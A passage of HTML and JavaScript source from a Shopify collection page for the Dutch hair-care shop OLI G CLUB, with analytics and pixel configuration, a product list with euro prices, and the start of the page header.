e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 78240710986,storefrontBaseUrl: "https://oligclub.nl",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2216100170","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"970555722","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-BJPBR6KQRD\\\",\\\"G-KNBC2R41G2\\\",\\\"GT-NGMLPPCQ\\\"],\\\"target_country\\\":\\\"NL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-BJPBR6KQRD\\\",\\\"AW-11338091908\\\/L3oACI27zLUbEISbtp4q\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-BJPBR6KQRD\\\",\\\"AW-11338091908\\\/Qef8CJm7zLUbEISbtp4q\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-BJPBR6KQRD\\\",\\\"AW-11338091908\\\/w9SQCJa7zLUbEISbtp4q\\\",\\\"MC-KK14YM5E51\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-BJPBR6KQRD\\\",\\\"AW-11338091908\\\/FgaZCIq7zLUbEISbtp4q\\\",\\\"MC-KK14YM5E51\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-BJPBR6KQRD\\\",\\\"AW-11338091908\\\/hUMDCJO7zLUbEISbtp4q\\\",\\\"MC-KK14YM5E51\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-BJPBR6KQRD\\\",\\\"AW-11338091908\\\/ADltCNjr17UbEISbtp4q\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-BJPBR6KQRD\\\",\\\"AW-11338091908\\\/YWeDCJC7zLUbEISbtp4q\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"417038666","configuration":"{\"pixel_id\":\"718195416505904\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"178225482","configuration":"{\"tagID\":\"2613893860490\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"OLI G CLUB 🧡 IN A BOTTLE","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"3a2822.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/oligclub.nl"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://oligclub.nl/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"78240710986","storefrontBaseUrl":"https:\/\/oligclub.nl","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"\",\"title\":\"Producten\",\"productVariants\":[{\"price\":{\"amount\":39.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Atomic Leave-in Treatment\",\"vendor\":\"OLI G CLUB 🧡 IN A BOTTLE\",\"id\":\"8558085538122\",\"untranslatedTitle\":\"Atomic Leave-in Treatment\",\"url\":\"\/products\/oli-g-haarreparatie-en-haarmasker\",\"type\":\"Haarmasker\"},\"id\":\"47900762341706\",\"image\":{\"src\":\"\/\/oligclub.nl\/cdn\/shop\/files\/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369353-_1.png?v=1760213138\"},\"sku\":\"\",\"title\":\"Peach \/ 59ml\",\"untranslatedTitle\":\"Peach \/ 59ml\"},{\"price\":{\"amount\":75.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"OLI G DUO ACTIE: Leave-in Treatment 118ML \u0026 59ML\",\"vendor\":\"OLI G CLUB 🧡 IN A BOTTLE\",\"id\":\"10014533026122\",\"untranslatedTitle\":\"OLI G DUO ACTIE: Leave-in Treatment 118ML \u0026 59ML\",\"url\":\"\/products\/oli-g-duo-actie-leave-in-treatment-118ml-59ml\",\"type\":\"Haarmasker\"},\"id\":\"50229784314186\",\"image\":{\"src\":\"\/\/oligclub.nl\/cdn\/shop\/files\/WhiteandBrownStylishAppliancesProductFeaturesInstagramPost-41-_1.png?v=1760213051\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":54.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"OLI G DUO SET Detox Shampoo en pH Balancing Conditioner 300ML\",\"vendor\":\"OLI G CLUB 🧡 IN A BOTTLE\",\"id\":\"10014470734154\",\"untranslatedTitle\":\"OLI G DUO SET Detox Shampoo en pH Balancing Conditioner 300ML\",\"url\":\"\/products\/oli-g-duo-set-detox-shampoo-en-ph-balancing-conditioner-300ml\",\"type\":\"Haarshampoo\"},\"id\":\"50229609660746\",\"image\":{\"src\":\"\/\/oligclub.nl\/cdn\/shop\/files\/WhiteandBrownStylishAppliancesProductFeaturesInstagramPost-37-_1.png?v=1760213066\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":54.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"OLI G DUO SET pH Balancing Shampoo \u0026 Conditioner 300ML\",\"vendor\":\"OLI G CLUB 🧡 IN A BOTTLE\",\"id\":\"10014458642762\",\"untranslatedTitle\":\"OLI G DUO SET pH Balancing Shampoo \u0026 Conditioner 300ML\",\"url\":\"\/products\/oli-g-duo-set-shampoo-conditioner-300ml\",\"type\":\"Haarshampoo\"},\"id\":\"50229558411594\",\"image\":{\"src\":\"\/\/oligclub.nl\/cdn\/shop\/files\/WhiteandBrownStylishAppliancesProductFeaturesInstagramPost-36-_1.png?v=1760213070\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":75.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"OLI G DUO SET UV-Color Booster \u0026 Renew Porosity Haarolie\",\"vendor\":\"OLI G CLUB 🧡 IN A BOTTLE\",\"id\":\"10014479319370\",\"untranslatedTitle\":\"OLI G DUO SET UV-Color Booster \u0026 Renew Porosity Haarolie\",\"url\":\"\/products\/oli-g-duo-set-uv-color-booster-renew-porosity-haarolie\",\"type\":\"Haarolie\"},\"id\":\"50229665825098\",\"image\":{\"src\":\"\/\/oligclub.nl\/cdn\/shop\/files\/WhiteandBrownStylishAppliancesProductFeaturesInstagramPost-38-_1.png?v=1760213060\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":22.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"OLI G Haarborstel Pro (Anti-klit borstel)\",\"vendor\":\"OLI G CLUB 🧡 IN A BOTTLE\",\"id\":\"10280924905802\",\"untranslatedTitle\":\"OLI G Haarborstel Pro (Anti-klit borstel)\",\"url\":\"\/products\/oli-g-haarborstel-pro-anti-klit-borstel\",\"type\":\"accessoires\"},\"id\":\"51253535408458\",\"image\":{\"src\":\"\/\/oligclub.nl\/cdn\/shop\/files\/OLI-G-Brush-Pro-Blauw-4-_1.png?v=1760290328\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":115.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"OLI G TRIO SET: Leave-in + UV \u0026 Color Booster \u0026 Renew Porosity olie\",\"vendor\":\"OLI G CLUB 🧡 IN A BOTTLE\",\"id\":\"10014497603914\",\"untranslatedTitle\":\"OLI G TRIO SET: Leave-in + UV \u0026 Color Booster \u0026 Renew Porosity olie\",\"url\":\"\/products\/oli-g-trio-set-leave-in-uv-color-booster-renew-porosity-olie\",\"type\":\"Haarmasker\"},\"id\":\"50229705441610\",\"image\":{\"src\":\"\/\/oligclub.nl\/cdn\/shop\/files\/WhiteandBrownStylishAppliancesProductFeaturesInstagramPost-39-_1.png?v=1760213056\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Peptide UV \u0026 Color Booster Spray\",\"vendor\":\"OLI G CLUB 🧡 IN A BOTTLE\",\"id\":\"8760843534666\",\"untranslatedTitle\":\"Peptide UV \u0026 Color Booster Spray\",\"url\":\"\/products\/spray-booster\",\"type\":\"Haarspray\"},\"id\":\"47897854443850\",\"image\":{\"src\":\"\/\/oligclub.nl\/cdn\/shop\/files\/Peptide-UV-Color-Booster-Spray-OLI-G-CLUB-IN-A-BOTTLE-4369237-_1.png?v=1760213129\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":28.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Pure Detox Shampoo\",\"vendor\":\"OLI G CLUB 🧡 IN A BOTTLE\",\"id\":\"8762640826698\",\"untranslatedTitle\":\"Pure Detox Shampoo\",\"url\":\"\/products\/oli-g-pure-detox-shampoo-300ml-coming-soon\",\"type\":\"Haarshampoo\"},\"id\":\"47900545253706\",\"image\":{\"src\":\"\/\/oligclub.nl\/cdn\/shop\/files\/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369302-_1.png?v=1760213104\"},\"sku\":\"\",\"title\":\"300ML\",\"untranslatedTitle\":\"300ML\"},{\"price\":{\"amount\":39.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Renew Porosity Balancing Haarolie\",\"vendor\":\"OLI G CLUB 🧡 IN A BOTTLE\",\"id\":\"8760999084362\",\"untranslatedTitle\":\"Renew Porosity Balancing Haarolie\",\"url\":\"\/products\/oli-g-renew-porosity-balancing-olie\",\"type\":\"Haarolie\"},\"id\":\"47898388037962\",\"image\":{\"src\":\"\/\/oligclub.nl\/cdn\/shop\/files\/Renew-Porosity-Balancing-Haarolie-OLI-G-CLUB-IN-A-BOTTLE-4369314-_1.png?v=1760213120\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Scalp Brush\",\"vendor\":\"OLI G CLUB 🧡 IN A BOTTLE\",\"id\":\"15196334063946\",\"untranslatedTitle\":\"Scalp Brush\",\"url\":\"\/products\/scalp-brush-paars\",\"type\":\"accessoires\"},\"id\":\"53471132909898\",\"image\":{\"src\":\"\/\/oligclub.nl\/cdn\/shop\/files\/Scalpbrush_geel_2.png?v=1764285891\"},\"sku\":null,\"title\":\"Geel\",\"untranslatedTitle\":\"Geel\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Scalp Brush Geel\",\"vendor\":\"OLI G CLUB 🧡 IN A BOTTLE\",\"id\":\"15196327608650\",\"untranslatedTitle\":\"Scalp Brush Geel\",\"url\":\"\/products\/scalp-brush-geel\",\"type\":\"accessoires\"},\"id\":\"53035321524554\",\"image\":{\"src\":\"\/\/oligclub.nl\/cdn\/shop\/files\/Scalpbrushgeel1.png?v=1760280422\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Scalp Brush Peach\",\"vendor\":\"OLI G CLUB 🧡 IN A BOTTLE\",\"id\":\"15196331082058\",\"untranslatedTitle\":\"Scalp Brush Peach\",\"url\":\"\/products\/scalp-brush-peach\",\"type\":\"accessoires\"},\"id\":\"53035328602442\",\"image\":{\"src\":\"\/\/oligclub.nl\/cdn\/shop\/files\/Scalpbrushpeach1.png?v=1760280491\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Scalp Brush Roze\",\"vendor\":\"OLI G CLUB 🧡 IN A BOTTLE\",\"id\":\"15196325740874\",\"untranslatedTitle\":\"Scalp Brush Roze\",\"url\":\"\/products\/scalp-brush-roze\",\"type\":\"accessoires\"},\"id\":\"53035316871498\",\"image\":{\"src\":\"\/\/oligclub.nl\/cdn\/shop\/files\/Scalpbrushroze1.png?v=1760279795\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":28.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Total Refresh pH Balancing Conditioner\",\"vendor\":\"OLI G CLUB 🧡 IN A BOTTLE\",\"id\":\"8763970879818\",\"untranslatedTitle\":\"Total Refresh pH Balancing Conditioner\",\"url\":\"\/products\/oli-g-total-refresh-ph-balancing-conditioner\",\"type\":\"Conditioner\"},\"id\":\"47902405034314\",\"image\":{\"src\":\"\/\/oligclub.nl\/cdn\/shop\/files\/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074\"},\"sku\":\"\",\"title\":\"300ML\",\"untranslatedTitle\":\"300ML\"},{\"price\":{\"amount\":28.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Total Refresh pH Balancing Shampoo\",\"vendor\":\"OLI G CLUB 🧡 IN A BOTTLE\",\"id\":\"8762649313610\",\"untranslatedTitle\":\"Total Refresh pH Balancing Shampoo\",\"url\":\"\/products\/oli-g-total-refresh-ph-balancing-shampoo\",\"type\":\"Haarshampoo\"},\"id\":\"47900578283850\",\"image\":{\"src\":\"\/\/oligclub.nl\/cdn\/shop\/files\/Total-Refresh-pH-Balancing-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369333-_1.png?v=1760213089\"},\"sku\":\"\",\"title\":\"300ML\",\"untranslatedTitle\":\"300ML\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":8558085538122,"gid":"gid:\/\/shopify\/Product\/8558085538122","vendor":"OLI G CLUB 🧡 IN A BOTTLE","type":"Haarmasker","handle":"oli-g-haarreparatie-en-haarmasker","variants":[{"id":47900762341706,"price":3950,"name":"Atomic Leave-in Treatment - Peach \/ 59ml","public_title":"Peach \/ 59ml","sku":""},{"id":50075553038666,"price":1500,"name":"Atomic Leave-in Treatment - Peach \/ 15ml","public_title":"Peach \/ 15ml","sku":""},{"id":47984784703818,"price":3950,"name":"Atomic Leave-in Treatment - Wit \/ 59ml","public_title":"Wit \/ 59ml","sku":""},{"id":50229845590346,"price":5950,"name":"Atomic Leave-in Treatment - Wit \/ 118ml","public_title":"Wit \/ 118ml","sku":null}],"remote":false},{"id":10014533026122,"gid":"gid:\/\/shopify\/Product\/10014533026122","vendor":"OLI G CLUB 🧡 IN A BOTTLE","type":"Haarmasker","handle":"oli-g-duo-actie-leave-in-treatment-118ml-59ml","variants":[{"id":50229784314186,"price":7500,"name":"OLI G DUO ACTIE: Leave-in Treatment 118ML \u0026 59ML","public_title":null,"sku":""}],"remote":false},{"id":10014470734154,"gid":"gid:\/\/shopify\/Product\/10014470734154","vendor":"OLI G CLUB 🧡 IN A BOTTLE","type":"Haarshampoo","handle":"oli-g-duo-set-detox-shampoo-en-ph-balancing-conditioner-300ml","variants":[{"id":50229609660746,"price":5400,"name":"OLI G DUO SET Detox Shampoo en pH Balancing Conditioner 300ML","public_title":null,"sku":""}],"remote":false},{"id":10014458642762,"gid":"gid:\/\/shopify\/Product\/10014458642762","vendor":"OLI G CLUB 🧡 IN A BOTTLE","type":"Haarshampoo","handle":"oli-g-duo-set-shampoo-conditioner-300ml","variants":[{"id":50229558411594,"price":5400,"name":"OLI G DUO SET pH Balancing Shampoo \u0026 Conditioner 300ML","public_title":null,"sku":""}],"remote":false},{"id":10014479319370,"gid":"gid:\/\/shopify\/Product\/10014479319370","vendor":"OLI G CLUB 🧡 IN A BOTTLE","type":"Haarolie","handle":"oli-g-duo-set-uv-color-booster-renew-porosity-haarolie","variants":[{"id":50229665825098,"price":7500,"name":"OLI G DUO SET UV-Color Booster \u0026 Renew Porosity Haarolie","public_title":null,"sku":""}],"remote":false},{"id":10280924905802,"gid":"gid:\/\/shopify\/Product\/10280924905802","vendor":"OLI G CLUB 🧡 IN A BOTTLE","type":"accessoires","handle":"oli-g-haarborstel-pro-anti-klit-borstel","variants":[{"id":51253535408458,"price":2250,"name":"OLI G Haarborstel Pro (Anti-klit borstel)","public_title":null,"sku":null}],"remote":false},{"id":10014497603914,"gid":"gid:\/\/shopify\/Product\/10014497603914","vendor":"OLI G CLUB 🧡 IN A BOTTLE","type":"Haarmasker","handle":"oli-g-trio-set-leave-in-uv-color-booster-renew-porosity-olie","variants":[{"id":50229705441610,"price":11500,"name":"OLI G TRIO SET: Leave-in + UV \u0026 Color Booster \u0026 Renew Porosity olie","public_title":null,"sku":""}],"remote":false},{"id":8760843534666,"gid":"gid:\/\/shopify\/Product\/8760843534666","vendor":"OLI G CLUB 🧡 IN A BOTTLE","type":"Haarspray","handle":"spray-booster","variants":[{"id":47897854443850,"price":3950,"name":"Peptide UV \u0026 Color Booster Spray","public_title":null,"sku":""}],"remote":false},{"id":8762640826698,"gid":"gid:\/\/shopify\/Product\/8762640826698","vendor":"OLI G CLUB 🧡 IN A BOTTLE","type":"Haarshampoo","handle":"oli-g-pure-detox-shampoo-300ml-coming-soon","variants":[{"id":47900545253706,"price":2800,"name":"Pure Detox Shampoo - 300ML","public_title":"300ML","sku":""},{"id":47960955814218,"price":5600,"name":"Pure Detox Shampoo - 1000ML","public_title":"1000ML","sku":""}],"remote":false},{"id":8760999084362,"gid":"gid:\/\/shopify\/Product\/8760999084362","vendor":"OLI G CLUB 🧡 IN A BOTTLE","type":"Haarolie","handle":"oli-g-renew-porosity-balancing-olie","variants":[{"id":47898388037962,"price":3950,"name":"Renew Porosity Balancing Haarolie","public_title":null,"sku":""}],"remote":false},{"id":15196334063946,"gid":"gid:\/\/shopify\/Product\/15196334063946","vendor":"OLI G CLUB 🧡 IN A BOTTLE","type":"accessoires","handle":"scalp-brush-paars","variants":[{"id":53471132909898,"price":1500,"name":"Scalp Brush - Geel","public_title":"Geel","sku":null},{"id":53471132942666,"price":1500,"name":"Scalp Brush - Paars","public_title":"Paars","sku":null},{"id":53471132975434,"price":1500,"name":"Scalp Brush - Peach","public_title":"Peach","sku":null},{"id":53471133008202,"price":1500,"name":"Scalp Brush - Roze","public_title":"Roze","sku":null}],"remote":false},{"id":15196327608650,"gid":"gid:\/\/shopify\/Product\/15196327608650","vendor":"OLI G CLUB 🧡 IN A BOTTLE","type":"accessoires","handle":"scalp-brush-geel","variants":[{"id":53035321524554,"price":1500,"name":"Scalp Brush Geel","public_title":null,"sku":null}],"remote":false},{"id":15196331082058,"gid":"gid:\/\/shopify\/Product\/15196331082058","vendor":"OLI G CLUB 🧡 IN A BOTTLE","type":"accessoires","handle":"scalp-brush-peach","variants":[{"id":53035328602442,"price":1500,"name":"Scalp Brush Peach","public_title":null,"sku":null}],"remote":false},{"id":15196325740874,"gid":"gid:\/\/shopify\/Product\/15196325740874","vendor":"OLI G CLUB 🧡 IN A BOTTLE","type":"accessoires","handle":"scalp-brush-roze","variants":[{"id":53035316871498,"price":1500,"name":"Scalp Brush Roze","public_title":null,"sku":null}],"remote":false},{"id":8763970879818,"gid":"gid:\/\/shopify\/Product\/8763970879818","vendor":"OLI G CLUB 🧡 IN A BOTTLE","type":"Conditioner","handle":"oli-g-total-refresh-ph-balancing-conditioner","variants":[{"id":47902405034314,"price":2800,"name":"Total Refresh pH Balancing Conditioner - 300ML","public_title":"300ML","sku":""},{"id":47960959451466,"price":5600,"name":"Total Refresh pH Balancing Conditioner - 1000ML","public_title":"1000ML","sku":""}],"remote":false},{"id":8762649313610,"gid":"gid:\/\/shopify\/Product\/8762649313610","vendor":"OLI G CLUB 🧡 IN A BOTTLE","type":"Haarshampoo","handle":"oli-g-total-refresh-ph-balancing-shampoo","variants":[{"id":47900578283850,"price":2800,"name":"Total Refresh pH Balancing Shampoo - 300ML","public_title":"300ML","sku":""},{"id":47960961352010,"price":5600,"name":"Total Refresh pH Balancing Shampoo - 1000ML","public_title":"1000ML","sku":""}],"remote":false}],"page":{"pageType":"collection","requestId":"c4ae3a00-926c-4ed8-befc-c46195b7d715-1769004389"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 78240710986,
      theme_id: 174079508810,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//oligclub.nl/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//oligclub.nl/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//oligclub.nl/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":78240710986,"isMerchantRequest":null,"themeId":174079508810,"themeCityHash":"17610306885538959597","contentLanguage":"nl","currency":"EUR","eventMetadataId":"f0dd0ade-22d3-4262-a6ed-d7e97e7da51a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","requestId":"c4ae3a00-926c-4ed8-befc-c46195b7d715-1769004389","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: all","collectionName":"all","nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//oligclub.nl/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://oligclub.nl/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="78240710986"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="174079508810"
  data-theme-name="Maker"
  data-theme-version="8.3.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://oligclub.nl/api/collect"
></script>
</head>

  <body
    class="template--collection page--producten"
    data-theme-id="765"
    data-theme-name="Maker"
    data-theme-version="8.3.1"
    data-theme-preset=""
    data-transition-container="viewport">
    <!--[if IE]>
      <div style="text-align:center;padding:72px 16px;">
        
      </div>
      <style>
        .layout--viewport { display: none; }
      </style>
    <![endif]-->

    <a data-item="a11y-button" href='#main-content'></a>

    <div class="layout--viewport" data-drawer-status="closed">
      <div class="layout--main-content">
        <header class="layout--header-group"><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23870974558538__announcement" class="shopify-section shopify-section-group-header-group"><div
    class="announcement--root"
    data-section-id="sections--23870974558538__announcement"
    data-section-type="announcement"
    data-background-color="none"
    data-light-text="false"
    data-spacing="none"
  ><a class="announcement--link" href="/policies/shipping-policy"><div class="announcement--wrapper"></div></a></div></div><div id="shopify-section-sections--23870974558538__header" class="shopify-section shopify-section-group-header-group section--header"><header-root
  class="header--root"
  data-section-id="sections--23870974558538__header"
  data-section-type="header"
  data-background-color="dark"
  data-light-text="false"data-header-logo-type="inline"data-header-mobile-logo-type="inline">
  <noscript>
    <div class="header--container">
      <div class="header--left-side"><div class="header--logo"><div
  class="logo--root"
  data-type="image"
  itemscope
  itemtype="https://schema.org/Organization"
>
  <a
    class="logo--wrapper"
    href="/"
    title="OLI G CLUB 🧡 IN A BOTTLE"
    itemprop="url"
  ><img
        class="logo--image"
